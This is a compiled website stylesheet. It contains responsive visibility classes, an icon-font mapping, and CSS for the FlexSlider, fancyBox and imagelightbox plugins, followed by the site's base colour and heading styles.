  tr.hide-for-small-only, tr.show-for-small-up, tr.hide-for-small, tr.hide-for-small-down, tr.hide-for-medium-only, tr.show-for-medium-up, tr.hide-for-medium, tr.hide-for-medium-down, tr.hide-for-large-only, tr.show-for-large-up, tr.hide-for-large, tr.hide-for-large-down, tr.show-for-xlarge-only, tr.show-for-xlarge-up, tr.show-for-xlarge, tr.show-for-xlarge-down, tr.hide-for-xxlarge-only, tr.hide-for-xxlarge-up, tr.hide-for-xxlarge, tr.show-for-xxlarge-down { display: table-row; }
  th.hide-for-small-only, td.hide-for-small-only, th.show-for-small-up, td.show-for-small-up, th.hide-for-small, td.hide-for-small, th.hide-for-small-down, td.hide-for-small-down, th.hide-for-medium-only, td.hide-for-medium-only, th.show-for-medium-up, td.show-for-medium-up, th.hide-for-medium, td.hide-for-medium, th.hide-for-medium-down, td.hide-for-medium-down, th.hide-for-large-only, td.hide-for-large-only, th.show-for-large-up, td.show-for-large-up, th.hide-for-large, td.hide-for-large, th.hide-for-large-down, td.hide-for-large-down, th.show-for-xlarge-only, td.show-for-xlarge-only, th.show-for-xlarge-up, td.show-for-xlarge-up, th.show-for-xlarge, td.show-for-xlarge, th.show-for-xlarge-down, td.show-for-xlarge-down, th.hide-for-xxlarge-only, td.hide-for-xxlarge-only, th.hide-for-xxlarge-up, td.hide-for-xxlarge-up, th.hide-for-xxlarge, td.hide-for-xxlarge, th.show-for-xxlarge-down, td.show-for-xxlarge-down { display: table-cell !important; } }

/* xxlarge displays */
@media only screen and (min-width: 96.05em) { .hide-for-small-only, .show-for-small-up, .hide-for-small, .hide-for-small-down, .hide-for-medium-only, .show-for-medium-up, .hide-for-medium, .hide-for-medium-down, .hide-for-large-only, .show-for-large-up, .hide-for-large, .hide-for-large-down, .hide-for-xlarge-only, .show-for-xlarge-up, .hide-for-xlarge, .hide-for-xlarge-down, .show-for-xxlarge-only, .show-for-xxlarge-up, .show-for-xxlarge, .show-for-xxlarge-down { display: inherit !important; }
  .show-for-small-only, .hide-for-small-up, .show-for-small, .show-for-small-down, .show-for-medium-only, .hide-for-medium-up, .show-for-medium, .show-for-medium-down, .show-for-large-only, .hide-for-large-up, .show-for-large, .show-for-large-down, .show-for-xlarge-only, .hide-for-xlarge-up, .show-for-xlarge, .show-for-xlarge-down, .hide-for-xxlarge-only, .hide-for-xxlarge-up, .hide-for-xxlarge, .hide-for-xxlarge-down { display: none !important; }
  .hidden-for-small-only, .visible-for-small-up, .hidden-for-small, .hidden-for-small-down, .hidden-for-medium-only, .visible-for-medium-up, .hidden-for-medium, .hidden-for-medium-down, .hidden-for-large-only, .visible-for-large-up, .hidden-for-large, .hidden-for-large-down, .hidden-for-xlarge-only, .visible-for-xlarge-up, .hidden-for-xlarge, .hidden-for-xlarge-down, .visible-for-xxlarge-only, .visible-for-xxlarge-up, .visible-for-xxlarge, .visible-for-xxlarge-down { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }
  .visible-for-small-only, .hidden-for-small-up, .visible-for-small, .visible-for-small-down, .visible-for-medium-only, .hidden-for-medium-up, .visible-for-medium, .visible-for-medium-down, .visible-for-large-only, .hidden-for-large-up, .visible-for-large, .visible-for-large-down, .visible-for-xlarge-only, .hidden-for-xlarge-up, .visible-for-xlarge, .visible-for-xlarge-down, .hidden-for-xxlarge-only, .hidden-for-xxlarge-up, .hidden-for-xxlarge, .hidden-for-xxlarge-down { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }
  table.hide-for-small-only, table.show-for-small-up, table.hide-for-small, table.hide-for-small-down, table.hide-for-medium-only, table.show-for-medium-up, table.hide-for-medium, table.hide-for-medium-down, table.hide-for-large-only, table.show-for-large-up, table.hide-for-large, table.hide-for-large-down, table.hide-for-xlarge-only, table.show-for-xlarge-up, table.hide-for-xlarge, table.hide-for-xlarge-down, table.show-for-xxlarge-only, table.show-for-xxlarge-up, table.show-for-xxlarge, table.show-for-xxlarge-down { display: table !important; }
  thead.hide-for-small-only, thead.show-for-small-up, thead.hide-for-small, thead.hide-for-small-down, thead.hide-for-medium-only, thead.show-for-medium-up, thead.hide-for-medium, thead.hide-for-medium-down, thead.hide-for-large-only, thead.show-for-large-up, thead.hide-for-large, thead.hide-for-large-down, thead.hide-for-xlarge-only, thead.show-for-xlarge-up, thead.hide-for-xlarge, thead.hide-for-xlarge-down, thead.show-for-xxlarge-only, thead.show-for-xxlarge-up, thead.show-for-xxlarge, thead.show-for-xxlarge-down { display: table-header-group !important; }
  tbody.hide-for-small-only, tbody.show-for-small-up, tbody.hide-for-small, tbody.hide-for-small-down, tbody.hide-for-medium-only, tbody.show-for-medium-up, tbody.hide-for-medium, tbody.hide-for-medium-down, tbody.hide-for-large-only, tbody.show-for-large-up, tbody.hide-for-large, tbody.hide-for-large-down, tbody.hide-for-xlarge-only, tbody.show-for-xlarge-up, tbody.hide-for-xlarge, tbody.hide-for-xlarge-down, tbody.show-for-xxlarge-only, tbody.show-for-xxlarge-up, tbody.show-for-xxlarge, tbody.show-for-xxlarge-down { display: table-row-group !important; }
  tr.hide-for-small-only, tr.show-for-small-up, tr.hide-for-small, tr.hide-for-small-down, tr.hide-for-medium-only, tr.show-for-medium-up, tr.hide-for-medium, tr.hide-for-medium-down, tr.hide-for-large-only, tr.show-for-large-up, tr.hide-for-large, tr.hide-for-large-down, tr.hide-for-xlarge-only, tr.show-for-xlarge-up, tr.hide-for-xlarge, tr.hide-for-xlarge-down, tr.show-for-xxlarge-only, tr.show-for-xxlarge-up, tr.show-for-xxlarge, tr.show-for-xxlarge-down { display: table-row; }
  th.hide-for-small-only, td.hide-for-small-only, th.show-for-small-up, td.show-for-small-up, th.hide-for-small, td.hide-for-small, th.hide-for-small-down, td.hide-for-small-down, th.hide-for-medium-only, td.hide-for-medium-only, th.show-for-medium-up, td.show-for-medium-up, th.hide-for-medium, td.hide-for-medium, th.hide-for-medium-down, td.hide-for-medium-down, th.hide-for-large-only, td.hide-for-large-only, th.show-for-large-up, td.show-for-large-up, th.hide-for-large, td.hide-for-large, th.hide-for-large-down, td.hide-for-large-down, th.hide-for-xlarge-only, td.hide-for-xlarge-only, th.show-for-xlarge-up, td.show-for-xlarge-up, th.hide-for-xlarge, td.hide-for-xlarge, th.hide-for-xlarge-down, td.hide-for-xlarge-down, th.show-for-xxlarge-only, td.show-for-xxlarge-only, th.show-for-xxlarge-up, td.show-for-xxlarge-up, th.show-for-xxlarge, td.show-for-xxlarge, th.show-for-xxlarge-down, td.show-for-xxlarge-down { display: table-cell !important; } }

/* Orientation targeting */
.show-for-landscape, .hide-for-portrait { display: inherit !important; }

.hide-for-landscape, .show-for-portrait { display: none !important; }

/* Specific visibility for tables */
table.hide-for-landscape, table.show-for-portrait { display: table !important; }

thead.hide-for-landscape, thead.show-for-portrait { display: table-header-group !important; }

tbody.hide-for-landscape, tbody.show-for-portrait { display: table-row-group !important; }

tr.hide-for-landscape, tr.show-for-portrait { display: table-row !important; }

td.hide-for-landscape, td.show-for-portrait, th.hide-for-landscape, th.show-for-portrait { display: table-cell !important; }

@media only screen and (orientation: landscape) { .show-for-landscape, .hide-for-portrait { display: inherit !important; }
  .hide-for-landscape, .show-for-portrait { display: none !important; }
  /* Specific visibility for tables */
  table.show-for-landscape, table.hide-for-portrait { display: table !important; }
  thead.show-for-landscape, thead.hide-for-portrait { display: table-header-group !important; }
  tbody.show-for-landscape, tbody.hide-for-portrait { display: table-row-group !important; }
  tr.show-for-landscape, tr.hide-for-portrait { display: table-row !important; }
  td.show-for-landscape, td.hide-for-portrait, th.show-for-landscape, th.hide-for-portrait { display: table-cell !important; } }

@media only screen and (orientation: portrait) { .show-for-portrait, .hide-for-landscape { display: inherit !important; }
  .hide-for-portrait, .show-for-landscape { display: none !important; }
  /* Specific visibility for tables */
  table.show-for-portrait, table.hide-for-landscape { display: table !important; }
  thead.show-for-portrait, thead.hide-for-landscape { display: table-header-group !important; }
  tbody.show-for-portrait, tbody.hide-for-landscape { display: table-row-group !important; }
  tr.show-for-portrait, tr.hide-for-landscape { display: table-row !important; }
  td.show-for-portrait, td.hide-for-landscape, th.show-for-portrait, th.hide-for-landscape { display: table-cell !important; } }

/* Touch-enabled device targeting */
.show-for-touch { display: none !important; }

.hide-for-touch { display: inherit !important; }

.touch .show-for-touch { display: inherit !important; }

.touch .hide-for-touch { display: none !important; }

/* Specific visibility for tables */
table.hide-for-touch { display: table !important; }

.touch table.show-for-touch { display: table !important; }

thead.hide-for-touch { display: table-header-group !important; }

.touch thead.show-for-touch { display: table-header-group !important; }

tbody.hide-for-touch { display: table-row-group !important; }

.touch tbody.show-for-touch { display: table-row-group !important; }

tr.hide-for-touch { display: table-row !important; }

.touch tr.show-for-touch { display: table-row !important; }

td.hide-for-touch { display: table-cell !important; }

.touch td.show-for-touch { display: table-cell !important; }

th.hide-for-touch { display: table-cell !important; }

.touch th.show-for-touch { display: table-cell !important; }

/* Screen reader-specific classes */
.show-for-sr { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }

.show-on-focus { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }

.show-on-focus:focus, .show-on-focus:active { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }

/* Print styles. Inlined to avoid required HTTP connection: www.phpied.com/delay-loading-your-print-css/ Credit to Paul Irish and HTML5 Boilerplate (html5boilerplate.com) */
.print-only { display: none !important; }

@media print { * { background: transparent !important; -webkit-box-shadow: none !important; box-shadow: none !important; color: #000000 !important; /* Black prints faster: h5bp.com/s */ text-shadow: none !important; }
  .show-for-print { display: block; }
  .hide-for-print { display: none; }
  table.show-for-print { display: table !important; }
  thead.show-for-print { display: table-header-group !important; }
  tbody.show-for-print { display: table-row-group !important; }
  tr.show-for-print { display: table-row !important; }
  td.show-for-print { display: table-cell !important; }
  th.show-for-print { display: table-cell !important; }
  a, a:visited { text-decoration: underline; }
  a[href]:after { content: " (" attr(href) ")"; }
  abbr[title]:after { content: " (" attr(title) ")"; }
  .ir a:after, a[href^="javascript:"]:after, a[href^="#"]:after { content: ""; }
  pre, blockquote { border: 1px solid #999999; page-break-inside: avoid; }
  thead { display: table-header-group; /* h5bp.com/t */ }
  tr, img { page-break-inside: avoid; }
  img { max-width: 100% !important; }
  @page { margin: .5cm; }
  p, h2, h3 { orphans: 3; widows: 3; }
  h2, h3 { page-break-after: avoid; }
  .hide-on-print { display: none !important; }
  .print-only { display: block !important; }
  .hide-for-print { display: none !important; }
  .show-for-print { display: inherit !important; } }

/* Print visibility */
@media print { .show-for-print { display: block; }
  .hide-for-print { display: none; }
  table.show-for-print { display: table !important; }
  thead.show-for-print { display: table-header-group !important; }
  tbody.show-for-print { display: table-row-group !important; }
  tr.show-for-print { display: table-row !important; }
  td.show-for-print { display: table-cell !important; }
  th.show-for-print { display: table-cell !important; } }

@media not print { .show-for-print { display: none !important; } }

@font-face { font-family: "hlm"; src: url("/fonts/hlm.eot"); src: url("/fonts/hlm.eot?#iefix") format("embedded-opentype"), url("/fonts/hlm.woff") format("woff"), url("/fonts/hlm.ttf") format("truetype"), url("/fonts/hlm.svg#hlm") format("svg"); font-weight: normal; font-style: normal; }

[data-icon]:before { font-family: "hlm" !important; content: attr(data-icon); font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

[class^="icon-"]:before, [class*=" icon-"]:before { font-family: "hlm" !important; font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

.icon-facebook:before { content: "a"; }

.icon-caret-down:before { content: "b"; }

.icon-caret-left:before { content: "c"; }

.icon-caret-right:before { content: "d"; }

.icon-home:before { content: "e"; }

.icon-check:before { content: "f"; }

.icon-plus:before { content: "g"; }

.icon-hamburger:before { content: "h"; }

.icon-play:before { content: "i"; }

.icon-google-plus:before { content: "j"; }

.icon-caret-up:before { content: "k"; }

.icon-twitter:before { content: "l"; }

.icon-stop:before { content: "m"; }

.icon-check2:before { content: "n"; }

.icon-rss:before { content: "o"; }

.icon-youtube:before { content: "p"; }

.icon-chevron-left:before { content: "q"; }

.icon-chevron-right:before { content: "r"; }

.icon-chevron-up:before { content: "s"; }

.icon-chevron-down:before { content: "t"; }

.icon-youtube-play:before { content: "u"; }

.icon-play-circle:before { content: "v"; }

.icon-arrow-circle-right-line:before { content: "w"; }

.icon-email-envelope:before { content: "x"; }

.icon-letter-mail:before { content: "y"; }

.icon-yelp:before { content: "z"; }

.icon-linkedin:before { content: "\e000"; }

.icon-pinterest:before { content: "\e001"; }

.icon-call-phone-square:before { content: "\e002"; }

.icon-prize-award:before { content: "\e003"; }

.icon-clock:before { content: "\e004"; }

.icon-search-find:before { content: "\e005"; }

.icon-pin-map:before { content: "\e006"; }

.icon-circle-right:before { content: "\e007"; }

.icon-circle-left:before { content: "\e008"; }

.icon-circle-down:before { content: "\e009"; }

.icon-circle-up:before { content: "\e00a"; }

.icon-calendar:before { content: "\e00b"; }

.icon-check-circle:before { content: "\e00c"; }

.icon-plus-circle:before { content: "\e00d"; }

.icon-instagram:before { content: "\e00e"; }

.icon-flickr:before { content: "\e00f"; }

/*
* jQuery FlexSlider v2.4.0
* http://www.woothemes.com/flexslider/
*
* Copyright 2012 WooThemes
* Free to use under the GPLv2 and later license.
* http://www.gnu.org/licenses/gpl-2.0.html
*
* Contributing author: Tyler Smith (@mbmufffin)
* 
*/
/* ==================================================================================================================== RESETS ====================================================================================================================*/
.flex-container a:hover, .flex-slider a:hover, .flex-container a:focus, .flex-slider a:focus { outline: none; }

.slides, .slides > li, .flex-control-nav, .flex-direction-nav { margin: 0; padding: 0; list-style: none; }

.flex-pauseplay span { text-transform: capitalize; }

/* ==================================================================================================================== BASE STYLES ====================================================================================================================*/
.flexslider { margin: 0; padding: 0; }

.flexslider .slides > li { display: none; -webkit-backface-visibility: hidden; }

.flexslider .slides img { width: 100%; display: block; }

html[xmlns] .flexslider .slides { display: block; }

* html .flexslider .slides { height: 1%; }

.no-js .flexslider .slides > li:first-child { display: block; }

/* ==================================================================================================================== DEFAULT THEME ====================================================================================================================*/
.flexslider { position: relative; zoom: 1; }

.flexslider .slides { zoom: 1; }

.flexslider .slides img { height: auto; }

.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; transition: all 1s ease; }

.loading .flex-viewport { max-height: 300px; }

.carousel li { margin-right: 5px; }

.flex-direction-nav { *height: 0; }

.flex-direction-nav a { text-decoration: none; display: block; width: 30px; height: 30px; margin: -20px 0 0; position: absolute; top: 40%; z-index: 10; overflow: hidden; cursor: pointer; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); -webkit-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }

.flex-direction-nav a:before { font-family: "hlm"; font-size: 40px; display: inline-block; content: ""; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); }

.flex-direction-nav a.flex-next:before { content: ""; }

.flex-direction-nav .flex-next { text-align: right; }

.flexslider:hover .flex-direction-nav .flex-prev { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-prev:hover { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next:hover { opacity: 1; }

.flex-direction-nav .flex-disabled { opacity: 0 !important; filter: alpha(opacity=0); cursor: default; }

.flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }

.flex-pauseplay a:before { font-family: "hlm"; font-size: 20px; display: inline-block; content: "c"; }

.flex-pauseplay a:hover { opacity: 1; }

.flex-pauseplay a .flex-play:before { content: "d"; }

.flex-control-nav { width: 100%; position: absolute; bottom: -40px; text-align: center; }

.flex-control-nav li { margin: 0 6px; display: inline-block; zoom: 1; *display: inline; }

.flex-control-paging li a { width: 11px; height: 11px; display: block; background: #666; background: rgba(0, 0, 0, 0.5); cursor: pointer; text-indent: -9999px; -webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); -o-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); border-radius: 20px; }

.flex-control-paging li a:hover { background: #333; background: rgba(0, 0, 0, 0.7); }

.flex-control-paging li a.flex-active { background: #000; background: rgba(0, 0, 0, 0.9); cursor: default; }

.flex-control-thumbs { margin: 5px 0 0; position: static; overflow: hidden; }

.flex-control-thumbs li { width: 25%; float: left; margin: 0; }

.flex-control-thumbs img { width: 100%; height: auto; display: block; opacity: .7; cursor: pointer; -webkit-transition: all 1s ease; transition: all 1s ease; }

.flex-control-thumbs img:hover { opacity: 1; }

.flex-control-thumbs .flex-active { opacity: 1; cursor: default; }

/* ==================================================================================================================== RESPONSIVE ====================================================================================================================*/
@media screen and (max-width: 860px) { .flex-direction-nav .flex-prev { opacity: 1; }
  .flex-direction-nav .flex-next { opacity: 1; } }

/*! fancyBox v2.1.5 fancyapps.com | fancyapps.com/fancybox/#license */
.fancybox-wrap, .fancybox-skin, .fancybox-outer, .fancybox-inner, .fancybox-image, .fancybox-wrap iframe, .fancybox-wrap object, .fancybox-nav, .fancybox-nav span, .fancybox-tmp { padding: 0; margin: 0; border: 0; outline: none; vertical-align: top; }

.fancybox-wrap { position: absolute; top: 0; left: 0; z-index: 8020; }

.fancybox-skin { position: relative; background: #f9f9f9; color: #444; text-shadow: none; border-radius: 4px; }

.fancybox-opened { z-index: 8030; }

.fancybox-opened .fancybox-skin { -webkit-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5); box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5); }

.fancybox-outer, .fancybox-inner { position: relative; }

.fancybox-inner { overflow: hidden; }

.fancybox-type-iframe .fancybox-inner { -webkit-overflow-scrolling: touch; }

.fancybox-error { color: #444; font: 14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif; margin: 0; padding: 15px; white-space: nowrap; }

.fancybox-image, .fancybox-iframe { display: block; width: 100%; height: 100%; }

.fancybox-image { max-width: 100%; max-height: 100%; }

#fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span { background-image: url("/images/fancybox/fancybox_sprite.png"); }

#fancybox-loading { position: fixed; top: 50%; left: 50%; margin-top: -22px; margin-left: -22px; background-position: 0 -108px; opacity: 0.8; cursor: pointer; z-index: 8060; }

#fancybox-loading div { width: 44px; height: 44px; background: url("/images/fancybox/fancybox_loading.gif") center center no-repeat; }

.fancybox-close { position: absolute; top: -18px; right: -18px; width: 36px; height: 36px; cursor: pointer; z-index: 8040; }

.fancybox-nav { position: absolute; top: 0; width: 40%; height: 100%; cursor: pointer; text-decoration: none; background: transparent url("/images/fancybox/blank.gif"); /* helps IE */ -webkit-tap-highlight-color: rgba(0, 0, 0, 0); z-index: 8040; }

.fancybox-prev { left: 0; }

.fancybox-next { right: 0; }

.fancybox-nav span { position: absolute; top: 50%; width: 36px; height: 34px; margin-top: -18px; cursor: pointer; z-index: 8040; visibility: hidden; }

.fancybox-prev span { left: 10px; background-position: 0 -36px; }

.fancybox-next span { right: 10px; background-position: 0 -72px; }

.fancybox-nav:hover span { visibility: visible; }

.fancybox-tmp { position: absolute; top: -99999px; left: -99999px; visibility: hidden; max-width: 99999px; max-height: 99999px; overflow: visible !important; }

/* Overlay helper */
.fancybox-lock { overflow: hidden !important; width: auto; }

.fancybox-lock body { overflow: hidden !important; }

.fancybox-lock-test { overflow-y: hidden !important; }

.fancybox-overlay { position: absolute; top: 0; left: 0; overflow: hidden; display: none; z-index: 8010; background: url("/images/fancybox/fancybox_overlay.png"); }

.fancybox-overlay-fixed { position: fixed; bottom: 0; right: 0; }

.fancybox-lock .fancybox-overlay { overflow: auto; overflow-y: scroll; }

/* Title helper */
.fancybox-title { visibility: hidden; font: normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif; position: relative; text-shadow: none; z-index: 8050; }

.fancybox-opened .fancybox-title { visibility: visible; }

.fancybox-title-float-wrap { position: absolute; bottom: 0; right: 50%; margin-bottom: -35px; z-index: 8050; text-align: center; }

.fancybox-title-float-wrap .child { display: inline-block; margin-right: -100%; padding: 2px 20px; background: transparent; /* Fallback for web browsers that doesn't support RGBa */ background: rgba(0, 0, 0, 0.8); border-radius: 15px; text-shadow: 0 1px 2px #222; color: #FFF; font-weight: bold; line-height: 24px; white-space: nowrap; }

.fancybox-title-outside-wrap { position: relative; margin-top: 10px; color: #fff; }

.fancybox-title-inside-wrap { padding-top: 10px; }

.fancybox-title-over-wrap { position: absolute; bottom: 0; left: 0; color: #fff; padding: 10px; background: #000; background: rgba(0, 0, 0, 0.8); }

/*Retina graphics!*/
@media only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min--moz-device-pixel-ratio: 1.5), only screen and (min-device-pixel-ratio: 1.5) { #fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span { background-image: url("/images/fancybox/fancybox_sprite@2x.png"); background-size: 44px 152px; /*The size of the normal image, half the size of the hi-res image*/ }
  #fancybox-loading div { background-image: url("/images/fancybox/fancybox_loading@2x.gif"); background-size: 24px 24px; /*The size of the normal image, half the size of the hi-res image*/ } }

html { /* killing 300ms touch delay in IE */ -ms-touch-action: manipulation; touch-action: manipulation; }

#container { width: 41.25em; /* 660 */ text-align: center; padding: 0 1.25em; /* 20 */ margin: 3.125em auto 6.25em; /* 50 100 */ }

#container h1, #container .sub-banner #sub-banner-container > *, .sub-banner #container #sub-banner-container > * { font-size: 2.125em; /* 34 */ line-height: 0.882em; /* 30 (34) */ text-transform: uppercase; }

#container h1 span, #container .sub-banner #sub-banner-container > * span, .sub-banner #container #sub-banner-container > * span { font-size: 0.588em; /* 20 (34) */ line-height: 1em; /* 20 (20) */ color: #aaa; display: block; }

#container h1 a:hover, #container .sub-banner #sub-banner-container > * a:hover, .sub-banner #container #sub-banner-container > * a:hover, #container h1 a:hover span, #container .sub-banner #sub-banner-container > * a:hover span, .sub-banner #container #sub-banner-container > * a:hover span, #container h1 a:focus, #container .sub-banner #sub-banner-container > * a:focus, .sub-banner #container #sub-banner-container > * a:focus, #container h1 a:focus span, #container .sub-banner #sub-banner-container > * a:focus span, .sub-banner #container #sub-banner-container > * a:focus span { color: #666; }

#container h2 { border-top: 1px solid #ddd; padding-top: 1.875em; /* 30 */ margin-top: 1.875em; /* 30 */ margin-bottom: 0.625em; /* 10 */ }

#container h2 span { color: #666; }

#container h2[data-caption]:before { font-size: 0.875rem; font-weight: 300; color: #fff; background-color: #c00; display: inline-block; content: attr(data-caption); padding: 0.125rem 0.313rem; /* 2 5 */ margin-right: 0.625rem; /* 10 */ -webkit-transform: rotate(-8deg); transform: rotate(-8deg); }

#container li { display: inline-block; margin: 0.625em; /* 10 */ }

#container img { width: 8.75em; /* 140 */ height: 8.75em; /* 140 */ border-color: #eee; border: 0.625em solid rgba(255, 255, 255, 0.5); /* 10 */ -webkit-box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ -webkit-transition: -webkit-box-shadow .3s ease, border-color .3s ease; -webkit-transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: box-shadow .3s ease, border-color .3s ease; transition: box-shadow .3s ease, border-color .3s ease, -webkit-box-shadow .3s ease; }

#container img:hover, #container img:focus { border-color: #fff; -webkit-box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ }

/* IMAGE LIGHTBOX SELECTOR */
#imagelightbox { cursor: pointer; position: fixed; z-index: 10000; -ms-touch-action: none; touch-action: none; -webkit-box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ }

/* ACTIVITY INDICATION */
#imagelightbox-loading, #imagelightbox-loading div { border-radius: 50%; }

#imagelightbox-loading { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); position: fixed; z-index: 10003; top: 50%; left: 50%; padding: 0.625em; /* 10 */ margin: -1.25em 0 0 -1.25em; /* 20 */ -webkit-box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ }

#imagelightbox-loading div { width: 1.25em; /* 20 */ height: 1.25em; /* 20 */ background-color: #fff; -webkit-animation: imagelightbox-loading .5s ease infinite; animation: imagelightbox-loading .5s ease infinite; }

@-webkit-keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75); } }

@keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1);
            transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); } }

/* OVERLAY */
#imagelightbox-overlay { background-color: #fff; background-color: rgba(255, 255, 255, 0.9); position: fixed; z-index: 9998; top: 0; right: 0; bottom: 0; left: 0; }

/* "CLOSE" BUTTON */
#imagelightbox-close { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ text-align: left; background-color: #666; border-radius: 50%; position: fixed; z-index: 10002; top: 2.5em; /* 40 */ right: 2.5em; /* 40 */ padding: 0; -webkit-transition: color .3s ease; transition: color .3s ease; }

#imagelightbox-close:hover, #imagelightbox-close:focus { background-color: #111; }

#imagelightbox-close:before, #imagelightbox-close:after { width: 2px; background-color: #fff; content: ''; position: absolute; top: 20%; bottom: 20%; left: 50%; margin-left: -1px; }

#imagelightbox-close:before { -webkit-transform: rotate(45deg); transform: rotate(45deg); }

#imagelightbox-close:after { -webkit-transform: rotate(-45deg); transform: rotate(-45deg); }

/* CAPTION */
#imagelightbox-caption { text-align: center; color: #fff; background-color: #666; position: fixed; z-index: 10001; left: 0; right: 0; bottom: 0; padding: 0.625em; /* 10 */ }

/* NAVIGATION */
#imagelightbox-nav { background-color: #444; background-color: rgba(0, 0, 0, 0.5); border-radius: 20px; position: fixed; z-index: 10001; left: 50%; bottom: 3.75em; /* 60 */ padding: 0.313em; /* 5 */ -webkit-transform: translateX(-50%); transform: translateX(-50%); }

#imagelightbox-nav button { width: 1em; /* 20 */ height: 1em; /* 20 */ background-color: transparent; border: 1px solid #fff; border-radius: 50%; display: inline-block; margin: 0 0.313em; /* 5 */ }

#imagelightbox-nav button.active { background-color: #fff; }

/* ARROWS */
.imagelightbox-arrow { width: 3.75em; /* 60 */ height: 7.5em; /* 120 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); vertical-align: middle; display: none; position: fixed; z-index: 10001; padding: 0; top: 50%; margin-top: -3.75em; /* 60 */ }

.imagelightbox-arrow:hover, .imagelightbox-arrow:focus { background-color: #666; background-color: rgba(0, 0, 0, 0.75); }

.imagelightbox-arrow:active { background-color: #111; }

.imagelightbox-arrow-left { left: 2.5em; /* 40 */ }

.imagelightbox-arrow-right { right: 2.5em; /* 40 */ }

.imagelightbox-arrow:before { width: 0; height: 0; border: 1em solid transparent; content: ''; display: inline-block; margin-bottom: -0.125em; /* 2 */ }

.imagelightbox-arrow-left:before { border-left: none; border-right-color: #fff; margin-left: -0.313em; /* 5 */ }

.imagelightbox-arrow-right:before { border-right: none; border-left-color: #fff; margin-right: -0.313em; /* 5 */ }

#imagelightbox-loading, #imagelightbox-overlay, #imagelightbox-close, #imagelightbox-caption, #imagelightbox-nav, .imagelightbox-arrow { -webkit-animation: fade-in .25s linear; animation: fade-in .25s linear; }

@-webkit-keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@media only screen and (max-width: 41.25em) { /* 660 */
  #container { width: 100%; }
  #imagelightbox-close { top: 1.25em; /* 20 */ right: 1.25em; /* 20 */ }
  #imagelightbox-nav { bottom: 1.25em; /* 20 */ }
  .imagelightbox-arrow { width: 2.5em; /* 40 */ height: 3.75em; /* 60 */ margin-top: -2.75em; /* 30 */ }
  .imagelightbox-arrow-left { left: 1.25em; /* 20 */ }
  .imagelightbox-arrow-right { right: 1.25em; /* 20 */ } }

@media only screen and (max-width: 20em) { /* 320 */
  .imagelightbox-arrow-left { left: 0; }
  .imagelightbox-arrow-right { right: 0; } }

/*======================================= Base Settings =======================================*/
body { background-color: #182640; }

.wrapper { overflow: hidden; }

h2 { color: #163e71; font-weight: 700; }

h2.icon-sage { position: relative; padding-left: 4.5rem; }

h2.icon-sage::before { display: block; width: 3.5rem; height: 3.5rem; position: absolute; top: .2em; left: 0; content: ""; background: url("/images/icon-sage.png") no-repeat 50% 50%; }

h3 { color: #3e916a; font-weight: 300; text-transform: uppercase; }

h1 + hr, .sub-banner #sub-banner-container > * + hr, h2 + hr, h3 + hr { margin-top: 0.8rem; }

.heading { font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; }

nav ul { margin: 0; padding: 0; }

nav ul ul { margin: 0; padding: 0; }

nav li { margin: 0; padding: 0; list-style: none; }

a i:before, a i:after { display: inline-block; vertical-align: middle; text-decoration: none; }

.content { background-color: #eeeff1; }

